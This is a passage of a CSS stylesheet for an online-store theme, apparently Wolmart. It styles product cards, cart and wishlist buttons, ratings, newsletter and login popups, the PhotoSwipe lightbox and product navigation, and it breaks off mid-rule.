
.btn-product {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding: 1.14em 0;
    line-height: 1.2;
    background-color: #f75b10;
    color: #fff;
    font-size: 1.4em;
    font-weight: 600;
    letter-spacing: -0.025em;
    text-transform: uppercase;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.btn-product:hover,
.btn-product:active {
    color: #fff;
}

.btn-product.btn-link {
    display: inline-block;
    font-weight: 600;
    font-size: 1.3rem;
    line-height: 1.6;
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
    background-color: transparent;
    padding: 0;
}

.btn-product.btn-link::after {
    margin-top: 0;
}

.btn-product.btn-sm {
    padding: 0.693em 0;
}

.btn-wishlist {
    line-height: 1;
}

.btn-wishlist i::before {
    margin: 0;
}

.btn-cart {
    font-weight: 600;
}

.btn-cart.btn-link {
    color: #f75b10;
}

.btn-cart.btn-link:hover,
.btn-cart.btn-link:active {
    color: #f75b10;
}

.btn-cart:not(.btn-product-icon) i.w-icon-cart {
    font-size: 1.8rem;
    margin-bottom: 0.4rem;
}

.btn-product-icon {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 3.6rem;
    height: 3.6rem;
    margin-bottom: 0.5rem;
    background-color: #fff;
    border: 1px solid #eee;
    color: #999;
    font-size: 1.8em;
    font-weight: 400;
    line-height: 3.5rem;
    overflow: hidden;
    -webkit-transition: background-color 0.3s, border-color 0.3s, color 0.3s, visibility 0.3s, opacity 0.3s, -webkit-transform 0.3s;
    transition: background-color 0.3s, border-color 0.3s, color 0.3s, visibility 0.3s, opacity 0.3s, -webkit-transform 0.3s;
    transition: background-color 0.3s, border-color 0.3s, color 0.3s, visibility 0.3s, opacity 0.3s, transform 0.3s;
    transition: background-color 0.3s, border-color 0.3s, color 0.3s, visibility 0.3s, opacity 0.3s, transform 0.3s, -webkit-transform 0.3s;
}

.btn-product-icon:hover,
.btn-product-icon:active {
    border-color: #f75b10;
    color: #fff;
    background-color: #f75b10;
}

.btn-product-icon.btn-cart,
.btn-product-icon.btn-quickview {
    font-size: 1.6em;
}

.btn-product-icon.btn-compare {
    font-size: 2em;
}

.product-action-vertical .btn-product-icon {
    border-radius: 50%;
}

.btn-product-icon.btn-cart {
    margin-bottom: 0.2rem;
}

.btn-product-icon.loading {
    background-color: rgba(255, 255, 255, 0.2);
}

.btn-product-icon.loading::before {
    opacity: 0.4;
}

.product-action {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: transparent;
    z-index: 10;
    -webkit-transition: opacity 0.3s, visibility 0.3s, bottom 0.3s;
    transition: opacity 0.3s, visibility 0.3s, bottom 0.3s;
    opacity: 0;
    visibility: hidden;
}

.product-action-vertical {
    position: absolute;
    top: 1.5rem;
    right: 1.5rem;
    -webkit-transition: opacity 0.3s, visibility 0.3s;
    transition: opacity 0.3s, visibility 0.3s;
    opacity: 0;
    visibility: hidden;
}

.product-action-horizontal {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: absolute;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: #fff;
    -webkit-box-shadow: 5px 5px 8px rgba(0, 0, 0, 0.08);
    box-shadow: 5px 5px 8px rgba(0, 0, 0, 0.08);
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: 0;
    width: 166px;
    max-width: 80%;
    border-radius: 3px;
    padding: 5px;
    opacity: 0;
    visibility: visible;
    -webkit-transition: opacity 0.3s, visibility 0.3s, bottom 0.3s;
    transition: opacity 0.3s, visibility 0.3s, bottom 0.3s;
}

.product-action-horizontal .btn-product-icon {
    margin-bottom: 0;
    border: none;
    color: #333;
}

.product-action-horizontal .btn-product-icon.btn-wishlist {
    font-size: 1.7em;
}

.product-action-horizontal .btn-product-icon.btn-compare {
    font-size: 1.9em;
}

.product-action-horizontal .btn-product-icon:hover,
.product-action-horizontal .btn-product-icon:active,
.product-action-horizontal .btn-product-icon:focus,
.product-hidden-details .btn-product-icon:hover,
.product-hidden-details .btn-product-icon:active,
.product-hidden-details .btn-product-icon:focus,
.product-list .product-details .btn-product-icon:hover,
.product-list .product-details .btn-product-icon:active,
.product-list .product-details .btn-product-icon:focus {
    background-color: transparent;
    color: #f75b10;
}

.product-details {
    position: relative;
    padding-top: 1.7rem;
    background-color: #fff;
    -webkit-transition: -webkit-box-shadow 0.3s;
    transition: -webkit-box-shadow 0.3s;
    transition: box-shadow 0.3s;
    transition: box-shadow 0.3s, -webkit-box-shadow 0.3s;
}

.product-details > .btn-wishlist {
    position: absolute;
    top: 1.7rem;
    right: 0;
    color: #999999;
    font-size: 1.8em;
    z-index: 1;
}

.product-details > .btn-wishlist.loading {
    right: 1.8rem;
}

.product-details > .btn-wishlist.loading::after {
    left: 0.9rem;
    top: 0.9rem;
}

.product-details > .btn-wishlist:hover {
    color: #f75b10;
}

.product-details > .btn-wishlist:hover i {
    -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg);
}

.product-hidden-details .product-action {
    position: relative;
    visibility: hidden;
    opacity: 0;
}

.product-hidden-details .product-action .btn-wishlist {
    position: static;
}

.product-hidden-details .btn-cart {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-width: 9.5rem;
    max-width: 12.3rem;
    height: 3.5rem;
    padding: 0.92em 0;
    font-size: 1.3rem;
    font-weight: 600;
    -webkit-transition: color 0.3s, background-color 0.3s, border-color 0.3s;
    transition: color 0.3s, background-color 0.3s, border-color 0.3s;
    z-index: 1;
    background-color: #454545;
    border-radius: 0.3rem;
}

.product-hidden-details .btn-cart:hover {
    background-color: #f75b10;
    border-color: #f75b10;
}

.product-hidden-details .btn-cart i {
    margin: 0;
    display: none;
}

.product-hidden-details .btn-product-icon {
    visibility: hidden;
    opacity: 0;
}

.product-hidden-details .btn-product-icon,
.product-list .product-details .btn-product-icon {
    width: 3rem;
    height: 3.5rem;
    margin: 0 0 0 1rem;
    border: none;
    color: #333;
    text-align: center;
}

.product-hidden-details .btn-product-icon.btn-compare,
.product-list .product-details .btn-product-icon.btn-compare {
    margin-left: 0.8rem;
}

.product-hidden-details .btn-wishlist,
.product-list .btn-wishlist {
    font-size: 1.8rem;
}

.product-hidden-details .btn-compare,
.product-list .btn-compare {
    font-size: 2rem;
}

.product-name {
    margin-bottom: 0.7rem;
    font-size: 1.6rem;
    font-weight: bold;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.product-name a {
    color: inherit;
}

.product-name a:hover {
    color: #f75b10;
}

.product-cat {
    margin-bottom: 0.5rem;
    font-size: 1.1rem;
    color: #999;
    line-height: 1;
    text-transform: uppercase;
}

.product-cat a {
    display: inline-block;
    color: inherit;
}

.product-cat a:hover {
    color: #f75b10;
}

.product-variations {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.product-variations > a {
    border: 1px solid #ccc;
    background-position: center;
    background-repeat: no-repeat;
    background-color: #fff;
    width: 2.6rem;
    height: 2.6rem;
    border-radius: 0.3rem;
    -webkit-transition: border-color 0.3s;
    transition: border-color 0.3s;
}

.product-variations > a:not(:last-child) {
    margin-right: 0.8rem;
}

.product-variations > a:not(.color).active,
.product-variations > a:not(.color):hover {
    border: 1px solid #f75b10;
}

.ratings-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    line-height: 1;
    margin-bottom: 0.3rem;
    font-size: 1.2rem;
}

.ratings-full,
.ratings {
    position: relative;
    font-family: "wolmart";
    letter-spacing: 0.2em;
}

.ratings-full {
    cursor: pointer;
    margin-right: 0.5rem;
}

.ratings-full::before {
    content: "" "" "" "" "";
    color: rgba(0, 0, 0, 0.16);
    white-space: nowrap;
}

.ratings-full:hover .tooltiptext {
    visibility: visible;
    opacity: 1;
}

.ratings {
    position: absolute;
    top: 0;
    left: 0;
    white-space: nowrap;
    overflow: hidden;
}

.ratings::before {
    content: "" "" "" "" "";
    color: #FF7272;
}

.rating-reviews {
    margin: 2px 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-transform: capitalize;
    font-size: 1.2rem;
    color: #aaa;
}

.rating-reviews:hover {
    color: #f75b10;
}

.product-price {
    -webkit-box-align: baseline;
    -ms-flex-align: baseline;
    align-items: baseline;
    font-size: 1.6rem;
    font-weight: 600;
    letter-spacing: -0.05em;
    line-height: 1.6;
    -webkit-transition: visibility 0.4s, opacity 0.4s;
    transition: visibility 0.4s, opacity 0.4s;
}

.product-price .old-price {
    font-weight: 400;
    color: #aaa;
}

.product-price .new-price {
    color: #333;
    text-decoration: none;
}

.product-price .new-price:not(:last-child) {
    margin-right: 1rem;
}

.product-price:not(:last-child) {
    margin-bottom: 0.9rem;
}

.sold-by {
    margin-bottom: 0.5rem;
    font-size: 1.2rem;
    color: #666;
}

.sold-by a {
    color: #f75b10;
}

.product-wrap {
    margin-bottom: 2rem;
}

.product-simple:hover .product-price {
    visibility: hidden;
    opacity: 0;
}

.product-slideup-content {
    overflow: hidden;
}

.product-slideup-content .product-hidden-details {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    padding-top: 1.5rem;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    background-color: #fff;
}

.product-slideup-content .product-details {
    background-color: #fff;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.product-slideup-content .btn-wishlist {
    -webkit-transform: translateX(-150%);
    transform: translateX(-150%);
}

.product-slideup-content .btn-compare {
    -webkit-transform: translateX(-300%);
    transform: translateX(-300%);
}

.product-slideup-content:hover .product-details,
.product-slideup-content:hover .product-hidden-details {
    -webkit-transform: translateY(-50px);
    transform: translateY(-50px);
}

.product-slideup-content:hover .btn-product-icon {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    visibility: visible;
    opacity: 1;
}

.product-image-gap {
    padding: 0.9rem;
    border: 1px solid #eee;
    background-color: #fff;
}

.product-image-gap .product-details {
    padding: 1.8rem 1rem 1rem;
}

.product-image-gap.product-classic .product-action {
    left: 0;
    bottom: 0;
}

.product-image-gap:hover {
    -webkit-box-shadow: 0 5px 30px rgba(0, 0, 0, 0.05);
    box-shadow: 0 5px 30px rgba(0, 0, 0, 0.05);
}

.product-widget {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.product-widget .product-name {
    font-size: 1.3rem;
    white-space: normal;
    line-height: 1.45;
    margin-bottom: 0.6rem;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.product-widget {
    padding: 1rem 0;
}

.product-widget .product-media {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 11rem;
    flex: 0 0 11rem;
    margin: 0 1rem 0 0;
    max-width: 11rem;
    padding: 0 1rem 0 0;
}

.product-widget .product-details {
    padding: 0 1rem 0 0;
}

.product-widget .product-name {
    margin-bottom: 0.7rem;
    color: #666;
}

.product-widget .product-price {
    font-size: 1.5rem;
}

.sidebar .product-widget {
    padding: 1rem 0;
}

.sidebar .product-widget .product-media {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 35.73%;
    flex: 0 0 35.73%;
    max-width: 35.73%;
    min-width: 33.33%;
    margin-right: 1rem;
    padding: 0;
}

.sidebar .product-widget .product-name {
    margin-bottom: 0.6rem;
    color: #333;
}

.sidebar .product-widget .ratings-container {
    margin-bottom: 0.5rem;
}

.product.text-center .ratings-container {
    text-align: start;
}

.product.text-center .ratings-container,
.product.text-center .product-action {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.product .product-pa-wrapper {
    position: relative;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
}

.product .product-pa-wrapper .product-price {
    margin-bottom: 0;
}

.product .product-pa-wrapper .product-action {
    bottom: -1rem;
}

.product .product-pa-wrapper .load-more-overlay.loading::after {
    top: 0;
}

.product:hover .product-pa-wrapper .product-action {
    bottom: 0;
}

.product-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-bottom: 2rem;
}

.product-list .product-media {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 26rem;
    flex: 0 0 26rem;
    max-width: 26rem;
    margin-right: 2rem;
}

.product-list .product-details {
    padding: 0;
}

.product-list .product-name {
    font-size: 1.8rem;
    font-weight: 600;
    margin-bottom: 0.5rem;
}

.product-list .ratings-container {
    margin-bottom: 0.9rem;
}

.product-list .product-price {
    margin-bottom: 0.6rem;
    font-size: 1.8rem;
}

.product-list .product-action {
    position: relative;
    visibility: visible;
    opacity: 1;
}

.product-list .product-desc {
    margin-bottom: 3.9rem;
    font-size: 1.3rem;
    color: #666;
    line-height: 1.9;
}

.product-list .product-desc li {
    position: relative;
    padding-left: 2rem;
    line-height: 1.86;
}

.product-list .product-desc li::before {
    position: absolute;
    display: block;
    left: 0;
    top: 1px;
    content: "";
    font-family: "wolmart";
    font-weight: 700;
}

.product-list .btn-product {
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: center;
    padding: 0.86em 0.5em;
    max-width: 17.6rem;
    background-color: transparent;
    border: 2px solid #ccc;
    color: #333;
    font-size: 1.4rem;
    border-radius: 0.3rem;
    -webkit-transition: background-color 0.3s, border-color 0.3s, color 0.3s;
    transition: background-color 0.3s, border-color 0.3s, color 0.3s;
}

.product-list .btn-product:hover {
    background-color: #f75b10;
    border-color: #f75b10;
    color: #fff;
}

.product-list .btn-product i.w-icon-cart {
    margin: 0 0.8rem 0 0;
    font-size: 1.7rem;
}

.product-absolute::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(34, 34, 34, 0.6);
    opacity: 0;
    z-index: 1;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.product-absolute .product-name {
    position: absolute;
    left: 0;
    right: 0;
    padding: 0 1rem;
    white-space: normal;
    margin-bottom: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #fff;
    margin-top: 1rem;
    -webkit-transition: margin-top 0.3s, opacity 0.3s;
    transition: margin-top 0.3s, opacity 0.3s;
    opacity: 0;
    z-index: 1;
}

.product-absolute .product-name:hover a {
    text-decoration: underline;
}

.product-absolute:hover {
    -webkit-box-shadow: 0 2rem 1.6rem -1.6rem rgba(0, 0, 0, 0.5);
    box-shadow: 0 2rem 1.6rem -1.6rem rgba(0, 0, 0, 0.5);
}

.product-absolute:hover::before {
    opacity: 1;
}

.product-absolute:hover .product-name {
    margin-top: 0;
    opacity: 1;
}

.product-absolute:hover .product-name a {
    color: #fff;
}

@media (max-width: 575px) {
    .product-list {
        display: block;
        margin-bottom: 2rem;
    }

    .product-list .product-media {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        margin: 0 0 2rem 0;
    }
}

@media (max-width: 479px) {
    .product:not(.product-list) {
        font-size: 0.8rem;
    }

    .product:not(.product-list) .btn-product-icon {
        width: 3rem;
        height: 3rem;
    }

    .product:not(.product-list) .product-label-group {
        top: 1rem;
        left: 1rem;
    }

    .product:not(.product-list) .product-action-vertical {
        top: 1rem;
        right: 1rem;
    }

    .product-hidden-details .btn-cart {
        max-width: 3.5rem;
        min-width: auto;
    }

    .product-hidden-details .btn-cart i {
        display: block;
    }

    .product-hidden-details .btn-cart span {
        display: none;
    }
}

/*---------------------------------
    Popup
        - Popup
        - Popup Close
        - Popup Arrow
        - Popup Content
        - Popup - Login
        - Popup - Image PhotoSwipe
-----------------------------------*/
.mfp-wrap {
    z-index: 2500;
}

.mfp-bg {
    z-index: 2500;
    background: #000;
    opacity: 0.4;
    -webkit-transition: opactiy 0.3s ease-out;
    transition: opactiy 0.3s ease-out;
}

.mfp-bg.mfp-ready.mfp-fade {
    opacity: 0.4;
}

.mfp-bg.mfp-remove {
    opacity: 0;
}

.mfp-container {
    padding: 4rem 2rem;
}

.mfp-content > * {
    position: relative;
    margin: auto;
    background: #fff;
    opacity: 0;
    -webkit-box-shadow: 5px 5px 20px rgba(0, 0, 0, 0.1);
    box-shadow: 5px 5px 20px rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

.mfp-ready .mfp-content > * {
    opacity: 1;
}

.mfp-remove .mfp-content > * {
    opacity: 0;
}

.pswp__button--arrow--left,
.pswp__button--arrow--right {
    color: #fff;
    font-size: 1.6rem;
    font-weight: 500;
    font-family: "wolmart";
    border: 0;
    opacity: 0.5;
    right: 10%;
    left: auto;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.pswp__ui > button::before {
    background: transparent;
    position: static;
}

.pswp__ui > button:hover {
    opacity: 1;
}

.pswp__button--arrow--right::before {
    content: "";
}

.pswp__button--arrow--left {
    left: 10%;
    right: auto;
}

.pswp__button--arrow--left::before {
    content: "";
}

.pswp {
    z-index: 3010;
}

.pswp .pswp__bg {
    background-color: rgba(0, 0, 0, 0.7);
}

.pswp__scroll-wrap {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
    opacity: 0;
    -webkit-transition: opacity 0.5s, -webkit-transform 0.5s;
    transition: opacity 0.5s, -webkit-transform 0.5s;
    transition: opacity 0.5s, transform 0.5s;
    transition: opacity 0.5s, transform 0.5s, -webkit-transform 0.5s;
}

.pswp__top-bar,
.pswp__caption {
    -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1), background-color 0.3s 0.5s;
    transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1), background-color 0.3s 0.5s;
}

.pswp:not(.pswp--animated-in) .pswp__top-bar,
.pswp:not(.pswp--animated-in) .pswp__caption {
    background-color: transparent;
}

.pswp--visible .pswp__scroll-wrap {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}

.pswp__img {
    border-radius: 3px;
}

.pswp__img--placeholder--blank {
    background-color: #F2F3F5;
}

.pswp__caption {
    min-height: auto;
}

.pswp__caption__center {
    text-align: center;
}

.pswp__counter {
    left: 0;
}

.pswp__button {
    float: right;
}

.pswp__button--arrow--left,
.pswp__button--arrow--right {
    width: 4.8rem;
    height: 4.8rem;
    margin-top: -2.4rem;
    color: #fff;
    border-radius: 50%;
    font-size: 1.6rem;
    font-weight: 900;
    font-family: "Font Awesome 5 Free";
    text-align: center;
    opacity: 0.5;
    right: 10%;
    left: auto;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
    border: 2px solid;
}

.pswp__ui > button::before {
    background: transparent;
    position: static;
}

.pswp__ui > button:hover {
    opacity: 1;
}

.pswp__button--arrow--right::before {
    content: "";
}

.pswp__button--arrow--left {
    left: 10%;
    right: auto;
}

.pswp__button--arrow--left::before {
    content: "";
}

.newsletter-popup {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    max-width: 78rem;
    padding: 8.1rem 4.8rem;
    margin: auto;
    background-position: center;
    background-size: cover;
    border-radius: 1rem;
    background-image: url(../images/newsletter-1.jpg);
}

.newsletter-popup .popup-media {
    margin-bottom: 1.7rem;
}

.newsletter-popup h4 {
    margin-bottom: 0.4rem;
    font-size: 2rem;
}

.newsletter-popup h4 span {
    display: inline-block;
    margin-left: 0.4rem;
    font-weight: 800;
}

.newsletter-popup h2 {
    margin-bottom: 1.1rem;
    font-weight: 800;
    font-size: 2.8rem;
    line-height: 1.2;
}

.newsletter-popup p {
    margin-bottom: 2.3rem;
    line-height: 1.75;
}

.newsletter-popup .input-wrapper-inline {
    max-width: 34rem;
    margin-bottom: 3rem;
}

.newsletter-popup .input-wrapper-inline .form-control {
    min-height: 4.4rem;
    border-color: #ccc;
    color: #666;
}

.newsletter-popup .input-wrapper-inline .btn {
    padding-top: 0.9em;
    padding-bottom: 0.9em;
}

.newsletter-popup label {
    padding-left: 2.7rem;
}

.newsletter-popup label::before {
    border-color: #999;
}

.newsletter-content {
    max-width: 36rem;
}

.mfp-product .mfp-container {
    padding: 4rem 3rem 2rem;
}

.mfp-product .mfp-content {
    max-width: 88rem;
    margin: auto;
}

.mfp-product .product-popup {
    display: block;
    margin-bottom: 3rem;
    padding: 2rem;
}

.mfp-product .product-details {
    overflow-x: hidden;
    overflow-y: auto;
}

body .product-popup {
    display: none;
}

.login-popup {
    max-width: 50rem;
    padding: 3.3rem 5rem 2.6rem;
}

.login-popup .nav.nav-tabs .nav-item {
    width: calc(50% - .5rem);
    margin: 0;
}

.login-popup .nav.nav-tabs .nav-item:first-child {
    margin-right: 1rem;
}

.login-popup .nav-item .nav-link {
    padding: 1.3rem 0;
    font-size: 1.6rem;
    font-weight: 700;
}

.login-popup .nav-item .nav-link::after {
    border-top-width: 2px;
    -webkit-transform: none;
    transform: none;
}

.login-popup .tab-pane {
    padding-top: 3.3rem;
    padding-bottom: 2.6rem;
}

.login-popup .tab-pane a:not(.btn):hover {
    text-decoration: underline;
}

.login-popup #sign-in {
    font-size: 1.4rem;
}

.login-popup .form-group {
    margin-bottom: 2.6rem;
}

.login-popup .form-group label {
    display: block;
    margin-bottom: 0.5rem;
}

.login-popup .form-control {
    min-height: 4.4rem;
}

.login-popup .form-checkbox {
    margin-top: 2.2rem;
    margin-bottom: 2.3rem;
}

.login-popup .form-checkbox a {
    font-size: 1.2rem;
    color: #a94442;
}

.login-popup .btn {
    display: block;
    padding-top: 0.79em;
    padding-bottom: 0.79em;
}

.login-popup p {
    margin-bottom: 1.9rem;
}

.login-popup #sign-up p {
    margin-bottom: 2.1rem;
    line-height: 1.84;
}

.login-popup .social-icon {
    margin-right: 0.8rem;
}

@media (min-width: 768px) {
    .product-popup .product-details {
        position: absolute;
        overflow-y: auto;
        top: 0;
        left: 2rem;
        width: calc(100% - 3rem);
        height: 100%;
    }
}

.mfp-close {
    width: 18px;
    height: 18px;
    -webkit-transform: rotateZ(45deg) scale(1);
    transform: rotateZ(45deg) scale(1);
    top: -2.7rem;
    right: 0;
    left: auto;
    opacity: 1;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.mfp-close span {
    display: none;
}

.mfp-close:active {
    top: -2.7rem;
}

.mfp-close::before,
.mfp-close::after {
    content: "";
    display: block;
    position: absolute;
    width: 2px;
    height: 100%;
    top: 0;
    left: calc(50% - 1px);
    background-color: #fff;
}

.mfp-close::after {
    width: 100%;
    height: 2px;
    top: calc(50% - 1px);
    left: 0;
}

.mfp-close:hover {
    -webkit-transform: rotateZ(135deg) scale(1.5);
    transform: rotateZ(135deg) scale(1.5);
}

.mfp-ready.mfp-zoom-popup .mfp-content {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.mfp-zoom-popup .mfp-content,
.mfp-removing.mfp-zoom-popup .mfp-content {
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
}

.mfp-ready.mfp-fadein-popup .mfp-content {
    -webkit-animation-duration: 0.4s;
    animation-duration: 0.4s;
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
}

.mfp-fadein-popup .mfp-content,
.mfp-removing.mfp-fadein-popup .mfp-content {
    -webkit-animation-duration: 0.4s;
    animation-duration: 0.4s;
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
}

.mfp-video-popup .mfp-content {
    max-width: 100rem;
}

.mfp-video-popup video {
    width: 100%;
}

.mfp-video-popup .mfp-close {
    top: 2rem;
    right: 2rem;
}

@media (min-width: 768px) {
    .mfp-product .product-popup {
        padding: 3rem;
    }

    .mfp-product .product-popup .product-form-group {
        display: block;
    }

    .mfp-product .product-popup .action-group {
        margin-left: 0;
    }
}

@media (max-width: 767px) {
    .newsletter-popup {
        max-width: 40rem;
        min-height: 40rem;
        padding: 0rem 2rem;
        background-image: url(../images/newsletter-2.jpg);
        text-align: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .newsletter-popup .form-checkbox {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .newsletter-popup .input-wrapper-inline {
        display: block;
        margin-left: auto;
        margin-right: auto;
        max-width: 24rem;
    }

    .newsletter-popup .input-wrapper-inline .form-control {
        margin-bottom: 1rem;
        border-radius: 3rem;
        border-width: 1px;
    }

    .newsletter-popup .input-wrapper-inline .btn {
        border-radius: 3rem;
        width: 100%;
    }
}

@media (max-width: 479px) {
    .mfp-product .mfp-container {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
    }

    .login-popup {
        padding-left: 2rem;
        padding-right: 2rem;
    }
}

/*-----------------------------------------
    Product Single Component
------------------------------------------*/
.product-nav {
    margin: 0 0 0 auto;
    padding: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.product-nav .product-nav-prev,
.product-nav .product-nav-next {
    position: relative;
}

.product-nav .product-nav-prev a,
.product-nav .product-nav-next a {
    display: inline-block;
    padding: 1.1rem 0.4rem 1.3rem;
}

.product-nav .product-nav-prev i,
.product-nav .product-nav-next i {
    display: inline-block;
    border-radius: 50%;
    width: 2em;
    color: var(--wolmart-body-color, #666);
    border: 1px solid #eee;
    line-height: calc(2em - 2px);
    text-align: center;
    font-size: 1.3rem;
    -webkit-transition: color 0.3s, background-color 0.3s, border-color 0.3s;
    transition: color 0.3s, background-color 0.3s, border-color 0.3s;
}

.product-nav .product-nav-prev:hover i,
.product-nav .product-nav-next:hover i {
    border-color: #f75b10;
    background-color: #f75b10;
    color: #fff;
}

.product-nav .product-nav-prev:hover .product-nav-popup,
.product-nav .product-nav-next:hover .product-nav-popup {
    opacity: 1;
    visibility: visible;
    -webkit-transform: none;
    transform: none;
}

.product-nav .product-nav-popup {
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 30;
    width: 120px;
    padding: 0 5px 9px;
    line-height: 1.5;
    text-align: center;
    background-color: #fff;
    -webkit-box-shadow: 1px 1px 7px rgba(0, 0, 0, 0.1);
    box-shadow: 1px 1px 7px rgba(0, 0, 0, 0.1);
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
    -webkit-transform-origin: top;
    transform-origin: top;
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, transform 0.3s;
    transition: opacity 0.3s, transform 0.3s, -webkit-transform 0.3s;
}

.product-nav .product-nav-popup img {
    position: relative;
    width: 100%;
    padding-top: 5px;
    background-color: #fff;
}

.product-nav .product-nav-popup::before {
    content: "";
    position: absolute;
    top: -0.8rem;
    right: 1rem;
    width: 1.6rem;
    height: 1.6rem;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    background-color: #fff;
    -webkit-box-shadow: inherit;
    box-shadow: inherit;
}

.product-nav .product-nav-prev .product-nav-popup {
    right: -3.4rem;
}

.product-nav .product-nav-prev .product-nav-popup::before {
    right: 4.2rem;
}

.product-nav .product-nav-next .product-nav-popup {
    right: 0;
}

.product-nav .product-name {
    position: relative;
    color: #666;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2;
    padding: 1.1rem 0 0;
    margin: 0;
    background: inherit;
    z-index: 1;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    white-space: normal;
}

.product-thumbs-wrap,
.product-single-swiper {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
}

.product-single-swiper img {
    display: block;
}

.product-single-swiper .swiper-button-prev,
.product-single-swiper .swiper-button-next {
    background-color: transparent;
    border: 0;
    font-size: 2rem;
}

.product-image {
    position: relative;
    overflow: hidden;
}

.product-thumbs-wrap {
    position: relative;
    margin-top: 1rem;
    overflow: hidden;
}

.product-thumbs-wrap img {
    display: block;
    width: 100%;
}

.product-thumbs-wrap button,
.product-thumbs-wrap .swiper-button-prev,
.product-thumbs-wrap .swiper-button-next {
    bottom: 0;
    top: unset;
    width: 2rem;
    height: 100%;
    background-color: #fff;
    border: none;
    color: #999;
    font-size: 1.8rem;
    font-weight: 600;
    opacity: 0;
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, transform 0.3s;
    transition: opacity 0.3s, transform 0.3s, -webkit-transform 0.3s;
}

.swiper-button-prev:hover,
.swiper-button-next:hover {
    opacity: 1;
}

.product-thumbs-wrap .swiper-button-prev {
    left: 0;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
}

.product-thumbs-wrap .swiper-button-next {
